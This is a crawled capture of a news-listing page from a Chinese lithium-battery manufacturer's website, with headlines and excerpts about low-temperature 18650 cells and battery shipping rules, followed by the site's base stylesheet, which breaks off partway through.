

--- FILE ---
content_type: text/html
request_url: http://jnbattery.com/news/list_14_5.html
body_size: 5849
content:
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="applicable-device" content="pc;mobile">
<title>新闻资讯_东莞市江能电子科技有限公司</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link rel="shortcut icon" href="/skin/images/201606081465354883454593.jpg">
<link href="/skin/css/font-awesome.min.css" rel="stylesheet">
<link href="/skin/css/owl.carousel.css" rel="stylesheet">
<link href="/skin/css/grid.1.1.css" rel="stylesheet">
<link href="/skin/css/base.css" rel="stylesheet">
<link href="/skin/css/style.css" rel="stylesheet">
<link href="/skin/css/plugin-style.css" rel="stylesheet">
<link href="/skin/css/el-style.css" rel="stylesheet">
<script src="/skin/js/jquery-1.11.0.min.js">
</script>
<script>
var website = {
'root': '/skin',
'websiteId': '716',
'currentNavId': 'nav_9389',
'resourceId': '13678',
'resourceCode': 'news',
'isMobile': navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(Android)|(PlayBook)|(BB10)|(BlackBerry)|(Opera Mini)|(IEMobile)|(webOS)|(MeeGo)/i)
};
</script>
<script src="/skin/js/functions.js">
</script>
<script src="/skin/js/sea.js">
</script>
<script src="/skin/js/sea.run.js">
</script>
<script>
website["dataId"] = '';
</script>
</head>

<body>
<a class="mobileMenuBtn" href="#mobileNav"> <i class="fa-bars"> </i> </a>
<nav class="mm-menu mmenu-nav" id="mobileNav">
  <ul>
    <li> <a href="/"> 网站首页 </a> </li>
    
    <li><a title="关于我们" href="/about/">关于我们</a></li>
    
    <li><a title="锂电池" href="/product/">锂电池</a></li>
    <li><a href='/news/' class='active'>新闻资讯</a> </li>
    <li><a title="应用案例" href="/application/">应用案例</a></li>
    
    <li><a title="公司实力" href="/sl/">公司实力</a></li>
    
    <li><a title="联系我们" href="/contact/">联系我们</a></li>
    
  </ul>
</nav>
<script>
seajs.use(['mmenucss', 'mmenu'],
function() {
$('#mobileNav').mmenu();
});
</script>
<div id="pageOuter">
<div class="row" id="el_8558638353857190" path="row">
  <div class="rowFluid">
    <div class="span12">
      <div class="column" id="el_1088765740893856" path="column">
        <div class="row" id="el_6513352613565016" path="row">
          <div class="rowFluid">
            <div class="span12">
              <div class="column" id="el_2864753070821693" path="column">
                <div class="container">
                  <div class="row" id="el_8547495075957058" path="row">
                    <div class="rowFluid">
                      <div class="span8">
                        <div class="column" id="el_3195596924332480" path="column">
                          <div class="pluginWrapper plugin_2599834763923914" id="plugin_2599834763923914"
data-areaid="2599834763923914" data-edit="false" path="plugin">
                            <div class="pluginContent"> 欢迎进入东莞市江能电子科技有限公司网站 </div>
                          </div>
                        </div>
                      </div>
                      <div class="span4">
                        <div class="column" id="el_1099500985033182" path="column">
                          <div class="pluginWrapper plugin_6202187231102939" id="plugin_6202187231102939"
data-areaid="6202187231102939" data-edit="false" path="plugin">
                            <div class="pluginContent">
                              <ul class="menu reset">
                                <li class="mli"> <a class="mod-first nav_9370" href="/about/gs/" target="_self"
title="关于我们"> 关于我们 </a> </li>
                                <li class="mli"> <a class="mod-first nav_9371" href="/contact/" target="_self" title="联系我们"> 联系我们 </a> </li>
                              </ul>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="row" id="el_6789506665001319" path="row">
          <div class="rowFluid">
            <div class="span12">
              <div class="column" id="el_6742193440783257" path="column">
                <div class="container">
                  <div class="row" id="el_3201375415402662" path="row">
                    <div class="rowFluid">
                      <div class="span8 col-sm-12 col-xs-10">
                        <div class="column" id="el_8980350940685013" path="column">
                          <div class="pluginWrapper plugin_8348115039612150" id="plugin_8348115039612150"
data-areaid="8348115039612150" data-edit="true" path="plugin">
                            <div class="pluginContent"> <a href="/" title="东莞市江能电子科技有限公司"> <img src="/skin/images/logo.jpg" alt="东莞市江能电子科技有限公司"> </a> </div>
                          </div>
                        </div>
                      </div>
                      <div class="span4 col-sm-4">
                        <div class="column" id="el_8161314318643756" path="column">
                          <div class="row" id="el_6948540752267227" path="row">
                            <div class="rowFluid">
                              <div class="span12">
                                <div class="column" id="el_7742742140557153" path="column">
                                  <div class="pluginWrapper plugin_3608394186308978" id="plugin_3608394186308978"
data-areaid="3608394186308978" data-edit="false" path="plugin">
                                    <div class="pluginContent"> 全国服务热线 </div>
                                  </div>
                                  <div class="pluginWrapper plugin_8889343242991111" id="plugin_8889343242991111"
data-areaid="8889343242991111" data-edit="false" path="plugin">
                                    <div class="pluginContent"> 135-5661-3391 </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="row" id="el_5156429983458973" path="row">
          <div class="rowFluid">
            <div class="span12">
              <div class="column" id="el_3861666582898813" path="column">
                <div class="container">
                  <div class="row" id="el_4884444923153700" path="row">
                    <div class="rowFluid">
                      <div class="span12">
                        <div class="column" id="el_5161852223166131" path="column">
                          <div class="pluginWrapper plugin_8849659911114791" id="plugin_8849659911114791"
data-areaid="8849659911114791" data-edit="false" path="plugin">
                            <div class="pluginContent">
                              <ul class="menu reset">
                                <li class="mli"> <a class="mod-first" href="/" title="首页"> 首页 </a> </li>
                                
                                <li class="mli"><a class="mod-first" title="关于我们" href="/about/">关于我们</a></li>
                                
                                <li class="mli"><a class="mod-first" title="锂电池" href="/product/">锂电池</a></li>
                                <li class='mli'><a href='/news/' class='mod-first active'>新闻资讯</a> </li>
                                <li class="mli"><a class="mod-first" title="应用案例" href="/application/">应用案例</a></li>
                                
                                <li class="mli"><a class="mod-first" title="公司实力" href="/sl/">公司实力</a></li>
                                
                                <li class="mli"><a class="mod-first" title="联系我们" href="/contact/">联系我们</a></li>
                                
                              </ul>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="row" id="el_2323113577845186" path="row">
<div class="rowFluid">
<div class="span12">
<div class="column" id="el_6443546231578992" path="column">
<div class="container">
<div class="row" id="el_7044622654917011" path="row">
<div class="rowFluid">
<div class="span12">
<div class="column" id="el_4635664144088923" path="column">
<div class="pluginWrapper plugin_2442424344086876" id="plugin_2442424344086876"
data-areaid="2442424344086876" data-edit="true" path="plugin">
<div class="pluginContent">
<img src="/skin/images/201604281461842227639962.png">
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row" id="el_6832582748946927" path="row">
<div class="rowFluid">
<div class="span12">
<div class="column" id="el_2720430539937260" path="column">
<div class="container">
<div class="row" id="el_2698799172012052" path="row">
<div class="rowFluid">
<div class="span3 col-xm-3 col-sm-12">
<div class="column" id="el_6703463347817736" path="column">
<div class="pluginWrapper plugin_3017516011721452" id="plugin_3017516011721452"
data-areaid="3017516011721452" data-edit="false" path="plugin">
<div class="pluginContent">
<label class="mb-label" for="nav_3017516011721452">
新闻资讯
</label>
<input class="sideMenuCheckbox" id="nav_3017516011721452" type="checkbox">
<div class="menu-list">

<a class="mod-wr1" data-level="1" href="javascript:;" title="新闻资讯">新闻资讯</a>

<a class="mod-wr2" data-level="2" href="/news/gs/" title="公司新闻">公司新闻</a>

<a class="mod-wr2" data-level="2" href="/news/hy/" title="行业新闻">行业新闻</a>

<a class="mod-wr2" data-level="2" href="/news/wt/" title="常见问题">常见问题</a>

</div>
<script>
seajs.use('',
function() {
sideMenu('3017516011721452', 767);
});
</script>
</div>
</div>
<div class="row" id="el_5805425564628206" path="row">
<div class="rowFluid">
<div class="span12">
<div class="column" id="el_7668546319585309" path="column">
<div class="pluginWrapper plugin_3218324344614521" id="plugin_3218324344614521"
data-areaid="3218324344614521" data-edit="false" path="plugin">
<div class="pluginContent">
热点资讯
</div>
</div>
<div class="pluginWrapper plugin_8591180526085047" id="plugin_8591180526085047"
data-areaid="8591180526085047" data-edit="false" path="plugin">
<div class="pluginContent">
<div class="mod-list clearfix">
<div class="mod-item clearfix">
<a class="mod-title" href="/news/hy/20241018/229.html" title="4.8V钛酸锂电池工艺">4.8V钛酸锂电池工艺</a>
</div>
<div class="mod-item clearfix">
<a class="mod-title" href="/news/wt/20240731/227.html" title="24V低温充电锂电池解决方案">24V低温充电锂电池解决方案</a>
</div>
<div class="mod-item clearfix">
<a class="mod-title" href="/news/wt/20240425/224.html" title="快充锂电池安全吗？">快充锂电池安全吗？</a>
</div>
<div class="mod-item clearfix">
<a class="mod-title" href="/news/hy/20240318/223.html" title="低温充电锂电池解决方案">低温充电锂电池解决方案</a>
</div>
<div class="mod-item clearfix">
<a class="mod-title" href="/news/hy/20231213/220.html" title="18650低温充电锂电池生产厂家 -50°超低">18650低温充电锂电池生产厂家 -50°超低</a>
</div>
<div class="mod-item clearfix">
<a class="mod-title" href="/news/hy/20231201/219.html" title="-55°～75°宽温锂电池-厂家定制">-55°～75°宽温锂电池-厂家定制</a>
</div>


</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="span9 col-xm-9 col-sm-12">
<div class="column" id="el_4084217141527477" path="column">
<div class="row" id="el_1254508317005649" path="row">
<div class="rowFluid">
<div class="span12">
<div class="column" id="el_6128145458628076" path="column">
<div class="pluginWrapper plugin_8319837266467744" id="plugin_8319837266467744"
data-areaid="8319837266467744" data-edit="false" path="plugin">
<div class="pluginContent">
新闻资讯
</div>
</div>
<div class="pluginWrapper plugin_5428417287322836" id="plugin_5428417287322836"
data-areaid="5428417287322836" data-edit="false" path="plugin">
<div class="pluginContent">
<a href='www.jnbattery.com/'>主页</a> > <a href='/news/'>新闻资讯</a> > 
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row" id="el_1884462441848201" path="row">
<div class="rowFluid">
<div class="span12">
<div class="column" id="el_5607140053102471" path="column">
<div class="pluginWrapper plugin_1482186620633688" id="plugin_1482186620633688"
data-areaid="1482186620633688" data-edit="false" path="plugin">
<div class="pluginContent">
<div class="mod-list clearfix">
<div class="col-lg-12">
		<div class="mod-item">
			<a class="mod-pic" href="/news/hy/20230324/192.html" title="-30°超低温充电锂电池 超低温充电18650锂电池">
				<img class="lazyImg" src="/skin/images/lazyload.png" data-original="/uploads/230324/2-230324094ZL00.png"
				alt="-30°超低温充电锂电池 超低温充电18650锂电池">
			</a>
			<a class="mod-title" href="/news/hy/20230324/192.html" title="-30°超低温充电锂电池 超低温充电18650锂电池">
				-30°超低温充电锂电池 超低温充电18650锂电池
			</a>
			<div class="mod-digest">
				名称：-50 低温充电锂电池 2.4V-1300mah 参数： 电池型号：JN18650/1S1P/1300mAh/2.4V 标称电压：2.4V （可根据客户需求定制） 标称容量：1300mAh（可根据客户需求定制） 出厂电压：2.4V~2.6V 内 阻：...
			</div>
			<a class="mod-read" href="/news/hy/20230324/192.html">
				阅读详情
			</a>
		</div>
	</div><div class="col-lg-12">
		<div class="mod-item">
			<a class="mod-pic" href="/news/hy/20230323/189.html" title="- 50°超低温锂电池">
				<img class="lazyImg" src="/skin/images/lazyload.png" data-original="/uploads/allimg/230323/2-230323103554615-lp.png"
				alt="- 50°超低温锂电池">
			</a>
			<a class="mod-title" href="/news/hy/20230323/189.html" title="- 50°超低温锂电池">
				- 50°超低温锂电池
			</a>
			<div class="mod-digest">
				名称：-50低温充电锂电池2.4V-1300mah 参数： 电池型号：JN18650/1S1P/1300mAh/2.4V 标称电压：2.4V （可根据客户需求定制） 标称容量：1300mAh（可根据客户需求定制） 出厂电压：2.4V~2.6V 内 阻：...
			</div>
			<a class="mod-read" href="/news/hy/20230323/189.html">
				阅读详情
			</a>
		</div>
	</div><div class="col-lg-12">
		<div class="mod-item">
			<a class="mod-pic" href="/news/wt/20190107/186.html" title="快递公司为什么停止运输锂电池">
				<img class="lazyImg" src="/skin/images/lazyload.png" data-original="/images/defaultpic.gif"
				alt="快递公司为什么停止运输锂电池">
			</a>
			<a class="mod-title" href="/news/wt/20190107/186.html" title="快递公司为什么停止运输锂电池">
				快递公司为什么停止运输锂电池
			</a>
			<div class="mod-digest">
				最近的快递员收件都要问清楚寄什么物品？的确，在因韵达与圆通因涉及承运违禁物品而被注销了二级航空货运代理资格的事件发生后，不少使用快递服务的消费者，都感觉到了那么一...
			</div>
			<a class="mod-read" href="/news/wt/20190107/186.html">
				阅读详情
			</a>
		</div>
	</div><div class="col-lg-12">
		<div class="mod-item">
			<a class="mod-pic" href="/news/wt/20190104/185.html" title="新能源锂电池使用选择之多，铁锂和三元是主导">
				<img class="lazyImg" src="/skin/images/lazyload.png" data-original="/images/defaultpic.gif"
				alt="新能源锂电池使用选择之多，铁锂和三元是主导">
			</a>
			<a class="mod-title" href="/news/wt/20190104/185.html" title="新能源锂电池使用选择之多，铁锂和三元是主导">
				新能源锂电池使用选择之多，铁锂和三元是主导
			</a>
			<div class="mod-digest">
				东莞江能...
			</div>
			<a class="mod-read" href="/news/wt/20190104/185.html">
				阅读详情
			</a>
		</div>
	</div><div class="col-lg-12">
		<div class="mod-item">
			<a class="mod-pic" href="/news/hy/20190104/184.html" title="超级电池即将面世，解决锂电池快充难题">
				<img class="lazyImg" src="/skin/images/lazyload.png" data-original="/uploads/allimg/190104/2-1Z10412134L96-lp.jpg"
				alt="超级电池即将面世，解决锂电池快充难题">
			</a>
			<a class="mod-title" href="/news/hy/20190104/184.html" title="超级电池即将面世，解决锂电池快充难题">
				超级电池即将面世，解决锂电池快充难题
			</a>
			<div class="mod-digest">
				东莞江能...
			</div>
			<a class="mod-read" href="/news/hy/20190104/184.html">
				阅读详情
			</a>
		</div>
	</div><div class="col-lg-12">
		<div class="mod-item">
			<a class="mod-pic" href="/news/hy/20190103/182.html" title="新能源汽车动力电池的生产产业评估">
				<img class="lazyImg" src="/skin/images/lazyload.png" data-original="/uploads/allimg/190103/2-1Z103155059506-lp.jpg"
				alt="新能源汽车动力电池的生产产业评估">
			</a>
			<a class="mod-title" href="/news/hy/20190103/182.html" title="新能源汽车动力电池的生产产业评估">
				新能源汽车动力电池的生产产业评估
			</a>
			<div class="mod-digest">
				在新能源汽车高速发展、政策利好以及技术进步等因素的共同助力下，国内 动力电池 产业的成长势头迅猛，销量也维持高速增长。当前国内锂电池市场的成长速度有目共睹。在新能源...
			</div>
			<a class="mod-read" href="/news/hy/20190103/182.html">
				阅读详情
			</a>
		</div>
	</div>


</div>
<div class="mod-pagination">
<div class="dede_pages">
<ul class="pagelist">
<li><a href='list_14_1.html'>首页</a></li>
<li><a href='list_14_4.html'>上一页</a></li>
<li><a href='list_14_1.html'>1</a></li>
<li><a href='list_14_2.html'>2</a></li>
<li><a href='list_14_3.html'>3</a></li>
<li><a href='list_14_4.html'>4</a></li>
<li class="thisclass">5</li>
<li><a href='list_14_6.html'>6</a></li>
<li><a href='list_14_7.html'>7</a></li>
<li><a href='list_14_8.html'>8</a></li>
<li><a href='list_14_9.html'>9</a></li>
<li><a href='list_14_10.html'>10</a></li>
<li><a href='list_14_11.html'>11</a></li>
<li><a href='list_14_6.html'>下一页</a></li>
<li><a href='list_14_21.html'>末页</a></li>
<li><select name='sldd' style='width:42px' onchange='location.href=this.options[this.selectedIndex].value;'>
<option value='list_14_1.html'>1</option>
<option value='list_14_2.html'>2</option>
<option value='list_14_3.html'>3</option>
<option value='list_14_4.html'>4</option>
<option value='list_14_5.html' selected>5</option>
<option value='list_14_6.html'>6</option>
<option value='list_14_7.html'>7</option>
<option value='list_14_8.html'>8</option>
<option value='list_14_9.html'>9</option>
<option value='list_14_10.html'>10</option>
<option value='list_14_11.html'>11</option>
<option value='list_14_12.html'>12</option>
<option value='list_14_13.html'>13</option>
<option value='list_14_14.html'>14</option>
<option value='list_14_15.html'>15</option>
<option value='list_14_16.html'>16</option>
<option value='list_14_17.html'>17</option>
<option value='list_14_18.html'>18</option>
<option value='list_14_19.html'>19</option>
<option value='list_14_20.html'>20</option>
<option value='list_14_21.html'>21</option>
</select></li>
<li><span class="pageinfo">共 <strong>21</strong>页<strong>122</strong>条</span></li>

</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row" id="el_5705821255063035" path="row">
  <div class="rowFluid">
    <div class="span12">
      <div class="column" id="el_8107577340335166" path="column">
        <div class="container">
          <div class="row" id="el_3899738543275845" path="row">
            <div class="rowFluid">
              <div class="span12">
                <div class="column" id="el_2562420035546092" path="column">
                  <div class="row" id="el_1273368141984163" path="row">
                    <div class="rowFluid">
                      <div class="span12">
                        <div class="column" id="el_2069497156821922" path="column">
                          <div class="pluginWrapper plugin_1575680256824639" id="plugin_1575680256824639"
data-areaid="1575680256824639" data-edit="false" path="plugin">
                            <div class="pluginContent">
                              <ul class="menu reset">
                                
                                <li class="mli"><a class="mod-first" title="关于我们" href="/about/">关于我们</a></li>
                                
                                <li class="mli"><a class="mod-first" title="锂电池" href="/product/">锂电池</a></li>
                                
                                <li class="mli"><a class="mod-first" title="新闻资讯" href="/news/">新闻资讯</a></li>
                                
                                <li class="mli"><a class="mod-first" title="应用案例" href="/application/">应用案例</a></li>
                                
                                <li class="mli"><a class="mod-first" title="公司实力" href="/sl/">公司实力</a></li>
                                
                                <li class="mli"><a class="mod-first" title="联系我们" href="/contact/">联系我们</a></li>
                                
                              </ul>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="row" id="el_3518541912025455" path="row">
                    <div class="rowFluid">
                      <div class="span3">
                        <div class="column" id="el_7028267421891571" path="column">
                          <div class="pluginWrapper plugin_1460768272663724" id="plugin_1460768272663724"
data-areaid="1460768272663724" data-edit="false" path="plugin">
                            <div class="pluginContent"> <img class="lazyImg" src="/skin/images/lazyload.png" data-original="/skin/images/201606081465355215170945.png"> </div>
                          </div>
                        </div>
                      </div>
                      <div class="span7 col-sm-12">
                        <div class="column" id="el_5981304418763197" path="column">
                          <div class="pluginWrapper plugin_8976384667003116" id="plugin_8976384667003116"
data-areaid="8976384667003116" data-edit="true" path="plugin">
                            <div class="pluginContent">
                              <p> Copyright © 东莞市江能电子科技有限公司 版权所有 <a href="http://www.miibeian.gov.cn/" target="_blank"> 粤ICP备18161557号 </a> <br />
                                <span> 全国服务电话：0769-26988485   传真：0769-33359525 </span> <br />
                                <span> 公司地址：中国广东省东莞市万江街道金鳌路9号 </span> <br />
<span> 公司网址：<a href="http://www.jnbattery.com/" target="_blank">www.jnbattery.com</a> 东莞锂电池</span></p>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="span2">
                        <div class="column" id="el_5365500973512904" path="column"> </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

</div>
<div class="sideTools">
<div class="toolbox">
<div class="toolUl">
<div class="toolLi liC">
<div class="icon fa fa-qq">
</div>
<div class="text">
客服
</div>
<div class="tip">
<a  onclick="js_method()">
<img src="/skin/images/8bdf9481411a4e598662e80c9bd3c322.gif" alt="点击这里给我发消息"
title="点击这里给我发消息">
在线客服
</a>
</div>
</div>
<div class="toolLi liD">
<div class="icon fa fa-share-alt">
</div>
<div class="text">
分享
</div>
<div class="tip">
<div class="bdsharebuttonbox" data-tag="share_66">
<a class="bds_weixin" data-cmd="weixin" title="分享到微信">
<i class="vi-weixin">
</i>
微     信
</a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">
<i class="vi-tsina">
</i>
新浪微博
</a>
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">
<i class="vi-qzone">
</i>
QQ空间
</a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友">
<i class="vi-sqq">
</i>
QQ好友
</a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">
<i class="vi-tqq">
</i>
腾讯微博
</a>
<a class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧">
<i class="vi-tieba">
</i>
百度贴吧
</a>
</div>
</div>
</div>
<div class="toolLi liE">
<a href="tel:13556613391">
<div class="icon fa fa-phone">
</div>
<div class="text">
电话
</div>
</a>
<div class="tip">
服务电话：
<br>
135-5661-3391
</div>
</div>
<div class="toolLi liF hide">
<div class="icon fa fa-weixin">
</div>
<div class="text">
微信
</div>
<div class="tip">
<img src="/skin/images/best_weixin.jpg">
<p>
微信公众号
</p>
</div>
</div>
</div>
</div>
</div>

<script language="javascript" type="text/javascript">
function js_method(){
const uag = navigator.userAgent; 
const ipad = uag.match(/(iPad).*OS\s([\d_]+)/), isMqVer = !ipad && uag.match(/(iPhone\sOS)\s([\d_]+)/) || uag.match(/(Android)\s+([\d.]+)/); 
if(isMqVer){ 
 location="mqqapi://card/show_pslcard?src_type=internal&version=1&uin=664712733&card_type=person&source=sharecard"; }
 else{ 
  location="tencent://AddContact/?fromId=45&fromSubId=1&subcmd=all&uin=664712733"; 
  } }
  </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://jnbattery.com/skin/css/base.css
body_size: 3385
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
@charset "utf-8";
* {
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}
html {
	font-size: 62.5%;
}
body {
	background-color: #fff;
	font-family: "Microsoft YaHei", "simsun", Arial;
	font-size: 14px;
	line-height: 1.5;
	color: #333;
	overflow-x: hidden;
}
body, form, iframe {
	margin: 0px;
	padding: 0px;
}
img {
	border: none;
	vertical-align: middle;
}
a {
	text-decoration: none;
	color: #333;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
a:hover {
	color: #0084e9;
}
input, textarea, select, button {
	outline: none;
	vertical-align: middle;
	font-size: inherit;
	font-family: inherit;
}
textarea {
	resize: none;
	overflow-y: auto;
}
input[type="submit"], input[type="reset"], input[type="button"], button {
	cursor: pointer;
	-webkit-appearance: none;
}
hr {
	height: 0;
	border-width: 1px 0 0 0;
	border-style: solid;
	margin: 0;
	color: #ddd;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
	margin: 0;
}
h1 {
	font-size: 60px;
}
h2 {
	font-size: 36px;
}
h3 {
	font-size: 24px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 16px;
}
h6 {
	font-size: 14px;
}
.dede_pages {
	text-align: center;
	display: block;
	width: 100%;
	max-width: 800px;
	margin: 0px auto 20px;
	overflow: hidden;
}
.dede_pages ul {
	padding: 9px 0px 9px 16px;
	text-align: center;
}
.dede_pages ul li {
	float: left;
	font-family: Tahoma;
	line-height: 28px;
	margin-right: 6px;
	padding: 0px 8px;
	list-style: none;
	border: 1px solid #E9E9E9;
}
.dede_pages ul li select {
	height: 28px;
	line-height: 28px;
	text-align: center;
}
.dede_pages ul li a {
	float: left;
	color: #555;
	display: block;
	padding: 0px 8px;
	line-height: 28px;
}
.dede_pages ul li a:hover {
	color: #690;
	text-decoration: none;
	line-height: 28px;
	padding: 0px 8px;
}
.dede_pages ul li.thisclass, .dede_pages ul li.thisclass a, .pagebox ul li.thisclass a:hover {
	background-color: #F8F8F8;
	padding: 0px 8px 0px;
	font-weight: bold;
}
.dede_pages .pageinfo {
	line-height: 28px;
	padding: 12px 10px 12px 16px;
	color: #999;
}
.dede_pages .pageinfo strong {
	color: #555;
	font-weight: normal;
	margin: 0px 2px;
}
.reset, .reset dt, .reset dd {
	padding: 0;
	margin: 0;
	list-style: none;
}
.clearfix:before {
	content: ".";
	display: block;
	clear: both;
	height: 0;
	font-size: 0;
	visibility: hidden;
	overflow: hidden;
}
.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	height: 0;
	font-size: 0;
	visibility: hidden;
	overflow: hidden;
}
.hidden {
	visibility: hidden;
}
.visible {
	visibility: visible;
}
.hide {
	display: none;
}
.show {
	display: block;
}
#dituContent img {
	max-width: none;
}
.container {
	width: 96%;
	max-width: 1200px;
	margin: 0 auto;
}
.rowFluid {
	clear: both;
}
.rowFluid:before, .rowFluid:after, .pluginWrapper:before, .pluginWrapper:after, .column:before, .column:after {
	content: ".";
	display: block;
	clear: both;
	height: 0;
	font-size: 0;
	visibility: hidden;
	overflow: hidden;
}
.pluginContent {
	height: inherit;
}
/* 模态对话框 */
.dialogLockScreen {
	position: fixed;
	left: 0;
	top: 0;
	z-index: 600;
	width: 100%;
	height: 100%;
	background: #000;
	filter: Alpha(Opacity=60);
	opacity: .6;
}
.modalDialog {
	position: absolute;
	z-index: 601;
	background: #fff;
	box-shadow: 2px 2px 5px #000;
	color: #666;
}
.modalDialog .dialogTitle {
	height: 34px;
	line-height: 34px;
	padding-left: 20px;
	font-size: 14px;
	border-bottom: 1px solid #ccc;
	background: #f6f6f6;
}
.modalDialog .dialogMain {
	overflow-y: auto;
}
.modalDialog .dialogButtons {
	height: 44px;
	border-top: 1px solid #ccc;
	background: #f6f6f6;
	text-align: right;
}
.modalDialog .dialogButtons span {
	display: inline-block;
	height: 24px;
	line-height: 24px;
	margin-top: 9px;
	padding: 0 20px;
	background: #0084e9;
	border: 1px solid #0376cd;
	cursor: pointer;
	color: #fff;
	margin-right: 20px;
}
.modalDialog .dialogButtons span:hover {
	background: #0174cc;
	border-color: #0168b7;
}
.modalDialog .dialogLoader {
	height: 100%;
	min-height: 130px;
	background: url(../images/loading_32_1.gif) no-repeat center center;
}
/* 手机版菜单 */
.mobileMenuBtn {
	position: fixed;
	right: 8px;
	top: 20px;
	height: 32px;
	line-height: 32px;
	color: #999;
	background: url(../images/m_menu_bg.png) no-repeat;
	width: 52px;
	text-align: center;
	cursor: pointer;
	font-size: 18px;
	z-index: 6003;
	border-radius: 3px;
	display: none;
}
.mobileMenuBtn:hover {
	background-color: #ddd;
}
.mobileMenuBtn i {
	display: none;
}
.mobileMenu {
	position: fixed;
	left: -200px;
	top: 0;
	z-index: 6005;
	font-size: 14px;
	overflow-x: hidden;
	overflow-y: auto;
	background: #333;
	height: 100%;
	width: 200px;
	-webkit-transition: left .3s ease-in;
	transition: left .3s ease-in;
}
.mobileMenu ul {
	position: absolute;
	top: 0;
	width: 100%;
	left: 0;
	height: 100%;
	background: #333;
	list-style: none;
	margin: 0;
	padding: 0;
	color: #fff;
	-webkit-transition: left .3s ease-in;
	transition: left .3s ease-in;
}
.mobileMenu ul li {
	border-bottom: 1px solid #222;
	overflow: hidden;
}
.mobileMenu ul li a {
	display: block;
	width: 80%;
	float: left;
	text-indent: 15px;
	color: #fff;
	height: 36px;
	line-height: 36px;
}
.mobileMenu ul li a:active {
	background-color: #222;
}
.mobileMenu ul li a i {
	text-indent: 0;
}
.mobileMenu ul li .openChild {
	cursor: pointer;
	display: block;
	height: 36px;
	line-height: 36px;
	box-sizing: border-box;
	border-left: 1px solid #222;
	width: 20%;
	font-size: 20px;
	text-align: center;
	float: right;
}
.mobileMenu ul li .openChild:active {
	background-color: #222;
}
.mobileMenu ul li ul {
	left: 100%;
}
/* 表单默认样式 */
.button {
	border: none;
	height: 38px;
	padding-left: 15px;
	padding-right: 15px;
	font-size: 14px;
	background: #0084e9;
	color: #fff;
	border-radius: 4px;
